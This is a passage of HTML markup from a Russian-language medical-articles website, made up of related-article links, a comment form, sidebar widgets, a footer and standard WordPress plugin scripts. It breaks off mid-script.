                <a href="https://idealmed-klinika.ru/stati/pochemu-shumit-v-ushah-posle-prostudy-shum-v-ushah-pri-gajmorite.html">Почему шумит в ушах после простуды? Шум в ушах при гайморите</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Воспалился лимфоузел под челюстью как лечить народные средства"  data-src="https://idealmed-klinika.ru/wp-content/cache/thumb/65/71dfe50a43cb665_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://idealmed-klinika.ru/wp-content/cache/thumb/65/71dfe50a43cb665_150x95.jpg" width="150" height="95" alt="Воспалился лимфоузел под челюстью как лечить народные средства" class="aligncenter"></noscript>                                    </div>
                <a href="https://idealmed-klinika.ru/stati/vospalilsya-limfouzel-pod-chelyustyu-kak-lechit-narodnye-sredstva.html">Воспалился лимфоузел под челюстью как лечить народные средства</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
					    <div class="wpdiscuz_top_clearing"></div>
    <div id="comments" class="comments-area"><div id="respond" style="width: 0;height: 0;clear: both;margin: 0;padding: 0;"></div>            <h3 id="wc-comment-header">
                                Оставить комментарий            </h3>
                    <div id="wpcomm" class="wpdiscuz_unauth wpd-default">
            <div class="wpdiscuz-form-top-bar">
                <div class="wpdiscuz-ftb-left">
                                                            <div id="wc_show_hide_loggedin_username">
                                            </div>
                </div>
                                <div class="wpd-clear"></div>
            </div>


                        <div class="wc_social_plugin_wrapper">
                            </div>
                    <div class="wc-form-wrapper wc-main-form-wrapper"  id='wc-main-form-wrapper-0_0' >
            <div class="wpdiscuz-comment-message" style="display: block;"></div>
                                        <form class="wc_comm_form wc_main_comm_form" method="post"  enctype="multipart/form-data">
                    <div class="wc-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea" >
                            <div class="wpdiscuz-textarea-wrap ">

                                                                                                        <div class="wc-field-avatararea">
                                        <img alt='avatar' src='https://secure.gravatar.com/avatar/?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' />                                    </div>
                                
                                <textarea id="wc-textarea-0_0"   placeholder="Начать обсуждение..." required name="wc_comment" class="wc_comment wpd-field"></textarea>
                                                                                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="wc-form-footer"  style="display: none;"> 
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                                <input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                                <input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                                            </div>
                        </div>
                <div class="wpd-form-col-right">
                            <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                    <div class="wc-bin-captcha">
                        <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам                    </div>
                </div>
                        <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии">
                            <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                    <div class="clearfix"></div>
                    <input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                </form>
                        </div>
                <div id = "wpdiscuz_hidden_secondary_form" style = "display: none;">
                    <div class="wc-form-wrapper wc-secondary-form-wrapper"  id='wc-secondary-form-wrapper-wpdiscuzuniqueid'  style='display: none;' >
            <div class="wpdiscuz-comment-message" style="display: block;"></div>
                            <div class="wc-secondary-forms-social-content"></div><div class="clearfix"></div>
                                        <form class="wc_comm_form wc-secondary-form-wrapper" method="post"  enctype="multipart/form-data">
                    <div class="wc-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea" >
                            <div class="wpdiscuz-textarea-wrap ">

                                                                                                        <div class="wc-field-avatararea">
                                        <img alt='avatar' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' />                                    </div>
                                
                                <textarea id="wc-textarea-wpdiscuzuniqueid"   placeholder="Присоединиться к обсуждению..." required name="wc_comment" class="wc_comment wpd-field"></textarea>
                                                                                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="wc-form-footer"  style="display: none;"> 
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                                <input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                                <input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                                            </div>
                        </div>
                <div class="wpd-form-col-right">
                            <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                    <div class="wc-bin-captcha">
                        <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам                    </div>
                </div>
                        <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                    <div class="clearfix"></div>
                    <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                </form>
                        </div>
                </div>
                                           

                                    <div class="wpdiscuz-front-actions">
                                                    <div class="wpdiscuz-sbs-wrap">
                                <span><i class="far fa-envelope" aria-hidden="true"></i>&nbsp; Подписаться &nbsp;<i class="fas fa-caret-down" aria-hidden="true"></i></span>
                            </div>
                                                                        <div class="clearfix"></div>
                    </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://idealmed-klinika.ru/wp-admin/admin-ajax.php?action=addSubscription" method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Уведомление о </div>
                                <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" >
                                                                                    <option value="post">новые последующие комментарии</option>
                                                                                                                            <option value="all_comment" >новые ответы на мои комментарии</option>
                                                                            </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/>
                                    </div>
                                                                <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" />
                                </div> 
                                                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="2a56788146" /><input type="hidden" name="_wp_http_referer" value="/stati/lor-vrach-odintsovo.html" />                                                                <input type="hidden" value="341" name="wpdiscuzSubscriptionPostId" />
                            </form>
                                                <div class="wpdiscuz_clear"></div>
                                            </div>
                    
                                <div id="wcThreadWrapper" class="wc-thread-wrapper">
                                    
                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
                <div class="wpdiscuz_clear"></div>
                                            </div>
        </div>
        <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar wpdiscuz-loading-bar-unauth"></div>
        				</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img  width="300" height="180" alt="Свистящее дыхание на выдохе у взрослого причины"  data-src="https://idealmed-klinika.ru/wp-content/cache/thumb/99/80acab5b3dcb499_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://idealmed-klinika.ru/wp-content/cache/thumb/99/80acab5b3dcb499_300x180.jpg" width="300" height="180" alt="Свистящее дыхание на выдохе у взрослого причины" class="section-posts__item-img"></noscript>					<div class="section-posts__item-title">
					    <a href="https://idealmed-klinika.ru/stati/svistyashhee-dyhanie-na-vydohe-u-vzroslogo-prichiny.html">Свистящее дыхание на выдохе у взрослого причины</a>
					</div>
					<div class="section-posts__item-text">
						Почему появляется свистящее дыхание у взрослых и как его лечить...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-03-18">18.03.2020</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img  width="300" height="180" alt="Порошки от гриппа и простуды список"  data-src="https://idealmed-klinika.ru/wp-content/cache/thumb/2d/22fae760e73b62d_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://idealmed-klinika.ru/wp-content/cache/thumb/2d/22fae760e73b62d_300x180.jpg" width="300" height="180" alt="Порошки от гриппа и простуды список" class="section-posts__item-img"></noscript>					<div class="section-posts__item-title">
					    <a href="https://idealmed-klinika.ru/stati/poroshki-ot-grippa-i-prostudy-spisok.html">Порошки от гриппа и простуды список</a>
					</div>
					<div class="section-posts__item-text">
						Порошки от простуды и гриппа: список и цены Порошки от...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-12-28">28.12.2019</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img  width="300" height="180" alt="Диоксидин гидрокортизон в ухо"  data-src="https://idealmed-klinika.ru/wp-content/cache/thumb/45/79d997632059445_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://idealmed-klinika.ru/wp-content/cache/thumb/45/79d997632059445_300x180.jpg" width="300" height="180" alt="Диоксидин гидрокортизон в ухо" class="section-posts__item-img"></noscript>					<div class="section-posts__item-title">
					    <a href="https://idealmed-klinika.ru/stati/dioksidin-gidrokortizon-v-uho.html">Диоксидин гидрокортизон в ухо</a>
					</div>
					<div class="section-posts__item-text">
						Диоксидин капли в уши: дозировка и правила применения Диоксидин капли...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-02-18">18.02.2020</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>
<div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Последние статьи</div><ul><li class="section-posts__item"><img  width="300" height="180" alt="Как вытряхнуть воду из уха после бассейна"  data-src="https://idealmed-klinika.ru/wp-content/cache/thumb/1b/8a72675d94d6d1b_300x180.gif" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://idealmed-klinika.ru/wp-content/cache/thumb/1b/8a72675d94d6d1b_300x180.gif" width="300" height="180" alt="Как вытряхнуть воду из уха после бассейна" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://idealmed-klinika.ru/stati/kak-vytryahnut-vodu-iz-uha-posle-bassejna.html">Как вытряхнуть воду из уха после бассейна</a></div><div class="section-posts__item-text">Вода попала в ухо ребенку: что делать, как убрать ее...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="На какой день после приема антибиотиков спадает температура"  data-src="https://idealmed-klinika.ru/wp-content/cache/thumb/2d/175b71cca4d512d_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://idealmed-klinika.ru/wp-content/cache/thumb/2d/175b71cca4d512d_300x180.jpg" width="300" height="180" alt="На какой день после приема антибиотиков спадает температура" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://idealmed-klinika.ru/stati/na-kakoj-den-posle-priema-antibiotikov-spadaet-temperatura.html">На какой день после приема антибиотиков спадает температура</a></div><div class="section-posts__item-text">Разберемся, когда начинает действовать антибиотик и спадет температура Разберемся, когда...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Тонзиллит горла у детей лечение"  data-src="https://idealmed-klinika.ru/wp-content/cache/thumb/b0/6e63f86242fc7b0_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://idealmed-klinika.ru/wp-content/cache/thumb/b0/6e63f86242fc7b0_300x180.jpg" width="300" height="180" alt="Тонзиллит горла у детей лечение" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://idealmed-klinika.ru/stati/tonzillit-gorla-u-detej-lechenie.html">Тонзиллит горла у детей лечение</a></div><div class="section-posts__item-text">Хронический тонзиллит у детей: особый вид ангины или что похуже...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Больно двигать глазами в стороны и вверх"  data-src="https://idealmed-klinika.ru/wp-content/cache/thumb/52/ea44c07fd5f9852_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://idealmed-klinika.ru/wp-content/cache/thumb/52/ea44c07fd5f9852_300x180.jpg" width="300" height="180" alt="Больно двигать глазами в стороны и вверх" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://idealmed-klinika.ru/stati/bolno-dvigat-glazami-v-storony-i-vverh.html">Больно двигать глазами в стороны и вверх</a></div><div class="section-posts__item-text">Боль при движении и повороте глаз: причины, лечение и профилактика...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Закапать нос грудным молоком новорожденному"  data-src="https://idealmed-klinika.ru/wp-content/cache/thumb/1b/8a72675d94d6d1b_300x180.gif" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://idealmed-klinika.ru/wp-content/cache/thumb/1b/8a72675d94d6d1b_300x180.gif" width="300" height="180" alt="Закапать нос грудным молоком новорожденному" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://idealmed-klinika.ru/stati/zakapat-nos-grudnym-molokom-novorozhdennomu.html">Закапать нос грудным молоком новорожденному</a></div><div class="section-posts__item-text">Лечение насморка у грудничков грудным молоком, можно ли капать Лечение...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Бронхит: что делать, если кашель не проходит"  data-src="https://idealmed-klinika.ru/wp-content/cache/thumb/d8/dbefbd6b16459d8_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://idealmed-klinika.ru/wp-content/cache/thumb/d8/dbefbd6b16459d8_300x180.jpg" width="300" height="180" alt="Бронхит: что делать, если кашель не проходит" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://idealmed-klinika.ru/stati/bronhit-chto-delat-esli-kashel-ne-prohodit.html">Бронхит: что делать, если кашель не проходит</a></div><div class="section-posts__item-text">Неотвязный бронхит Неотвязный бронхит. Как победить затянувшийся кашель Что происходит...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Простуда лечение препараты недорогие но эффективные"  data-src="https://idealmed-klinika.ru/wp-content/cache/thumb/75/4db6c35e613e875_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://idealmed-klinika.ru/wp-content/cache/thumb/75/4db6c35e613e875_300x180.jpg" width="300" height="180" alt="Простуда лечение препараты недорогие но эффективные" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://idealmed-klinika.ru/stati/prostuda-lechenie-preparaty-nedorogie-no-effektivnye.html">Простуда лечение препараты недорогие но эффективные</a></div><div class="section-posts__item-text">Расстрельный список» препаратов для лечения ОРВИ «Расстрельный список» препаратов для...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Порошок от насморка и простуды"  data-src="https://idealmed-klinika.ru/wp-content/cache/thumb/9f/2a10928cb4ba89f_300x180.gif" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://idealmed-klinika.ru/wp-content/cache/thumb/9f/2a10928cb4ba89f_300x180.gif" width="300" height="180" alt="Порошок от насморка и простуды" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://idealmed-klinika.ru/stati/poroshok-ot-nasmorka-i-prostudy.html">Порошок от насморка и простуды</a></div><div class="section-posts__item-text">Какие порошки помогают от простуды Какие порошки помогают от простуды?...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li></ul></div><div class="section section_widget widget_categories" id="categories-2"><div class="title">Разделы сайта</div>		<ul>
				<li class="cat-item cat-item-12"><a href="https://idealmed-klinika.ru/stati">Статьи</a>
</li>
		</ul>
			</div><div class="widget_text section section_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><div data-la-block="715839a3-df75-4bb1-821b-378252ca98ba"></div></div></div>
</aside></div><!-- /.content-wrapper -->

</div><!-- /.main-box -->
<footer class="footer" id="footer">
		<nav class="footer-nav"><ul><li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://idealmed-klinika.ru/pravoobladatelyam">Правообладателям</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a href="https://idealmed-klinika.ru/sample-page">О сайте</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://idealmed-klinika.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2023 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div>
					<div class="social-icon">
				<a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>			</div>
				</div>
</footer>
</div><!-- /.wrapper -->
<a id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='https://idealmed-klinika.ru/wp-includes/js/comment-reply.min.js?ver=5.3.15'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/idealmed-klinika.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://idealmed-klinika.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/idealmed-klinika.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/idealmed-klinika.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://idealmed-klinika.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://idealmed-klinika.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.87'></script>
<script type='text/javascript' src='https://idealmed-klinika.ru/wp-content/plugins/wpdiscuz/assets/third-party/wpdccjs/wpdcc.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://idealmed-klinika.ru/wp-content/plugins/wpdiscuz/assets/third-party/autogrow/jquery.autogrowtextarea.min.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://idealmed-klinika.ru/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"url":"https:\/\/idealmed-klinika.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/idealmed-klinika.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","wpdiscuz_options":{"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_held_for_moderate":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u0438","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043d\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0443\u0436\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_new_comment_button_text":"\u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_new_comments_button_text":"\u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","wc_new_reply_button_text":"\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442 \u043d\u0430 \u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_new_replies_button_text":"\u043d\u043e\u0432\u044b\u0435 \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043d\u0430\u0447\u0430\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 